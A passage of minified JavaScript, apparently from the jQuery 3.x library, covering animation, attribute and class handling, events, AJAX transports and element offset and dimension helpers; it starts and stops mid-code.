f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return 